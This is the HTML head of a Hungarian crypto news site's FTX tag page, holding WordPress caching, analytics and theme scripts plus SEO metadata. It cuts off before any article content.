

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kriptoworld.hu/tag/ftx/
body_size: 52030
content:
<!doctype html >
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <title>FTX &ndash; Kriptoworld</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kriptoworld.hu/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kriptoworld.hu/tag/ftx/" />
<link rel="next" href="https://www.kriptoworld.hu/tag/ftx/page/2/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="FTX &ndash; Kriptoworld" />
<meta property="og:url" content="https://www.kriptoworld.hu/tag/ftx/" />
<meta property="og:site_name" content="Kriptoworld" />
<meta property="article:publisher" content="https://www.facebook.com/kriptoworld.hu/" />
<meta property="fb:app_id" content="2326161117656845" />
<meta property="og:image" content="https://www.kriptoworld.hu/wp-content/uploads/2022/11/fbDefault-min.jpg" />
<meta property="og:image:secure_url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/11/fbDefault-min.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Kriptoworld-OpenGraph-default-image" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="FTX &ndash; Kriptoworld" />
<meta name="twitter:site" content="@kriptoworldhu" />
<meta name="twitter:image" content="https://www.kriptoworld.hu/wp-content/uploads/2022/11/fbDefault-min.jpg" />
<meta name="twitter:label1" content="Bejegyzések" />
<meta name="twitter:data1" content="150" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.kriptoworld.hu/#organization","name":"Kriptoworld","sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},{"@type":"WebSite","@id":"https://www.kriptoworld.hu/#website","url":"https://www.kriptoworld.hu","name":"Kriptoworld","publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"inLanguage":"hu"},{"@type":"CollectionPage","@id":"https://www.kriptoworld.hu/tag/ftx/#webpage","url":"https://www.kriptoworld.hu/tag/ftx/","name":"FTX &ndash; Kriptoworld","isPartOf":{"@id":"https://www.kriptoworld.hu/#website"},"inLanguage":"hu"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hírcsatorna" href="https://www.kriptoworld.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hozzászólás hírcsatorna" href="https://www.kriptoworld.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; FTX címke hírcsatorna" href="https://www.kriptoworld.hu/tag/ftx/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C300%2C500%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768513224' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768513224' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-69DQQP52B9" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kriptoworld.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-69DQQP52B9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kriptoworld.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kriptoworld.hu/wp-json/wp/v2/tags/3974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kriptoworld.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<script type="rocketlazyloadscript" data-rocket-src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>

	<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KGJ2MJW');</script>
	<!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kriptoworld.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="5FKQ-PqyJEnT0tlU_SP015CUMK2Hat0MjZM5_PQeK_M"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.kriptoworld.hu/?local_ga_js=228dcec50f960da5c558ec0f8e646156" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-69DQQP52B9', {'anonymize_ip': true} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.kriptoworld.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Felhaszn\u00e1l\u00f3n\u00e9v hib\u00e1s!";
var td_email_user_empty="Email vagy felhaszn\u00e1l\u00f3n\u00e9v \u00fcres!";
var td_pass_empty="Pass \u00fcres!";
var td_pass_pattern_incorrect="\u00c9rv\u00e9nytelen bel\u00e9p\u00e9si minta!";
var td_retype_pass_incorrect="\u00dajra beg\u00e9pelt Pass hib\u00e1s!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="148310ceb2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
